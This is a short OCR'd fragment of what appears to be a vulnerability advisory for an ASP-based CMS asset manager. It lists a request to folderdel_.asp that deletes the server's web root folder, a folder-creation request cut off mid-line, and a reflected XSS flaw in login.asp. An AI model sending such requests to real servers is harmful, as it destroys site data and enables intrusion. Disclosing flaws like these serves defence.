
id=1

        -------------

    3.4. Attacker can delete any folder 
on the server by 
"/cms/assetmanager/folderdel_.asp".

        -------------

http://[URL]/cms/assetmanager/folderdel_.asp
inpCurrFolder=C:\InetPub\wwwroot\

        -------------

    3.5. Attacker can create folder on 
the server by 
"/cms/assetmanager/foldernew.asp".

        -------------

http://[URL]/cms/assetmanager/foldernew.asp?
inpCurrFolder=c:\inetpub\wwwroot\&inpNewFolde
        -------------

    3.6. Reflected XSS attack in 
"login.asp" in "id" and "txtEmail" 